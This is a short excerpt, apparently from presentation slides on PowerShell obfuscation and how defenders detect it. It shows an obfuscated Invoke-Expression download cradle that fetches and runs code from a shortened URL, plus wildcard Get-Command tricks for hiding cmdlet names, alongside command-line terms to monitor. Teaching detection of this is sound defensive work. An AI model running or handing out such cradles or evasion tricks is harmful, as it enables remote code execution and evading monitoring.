 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Wildcards are our friend…
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
 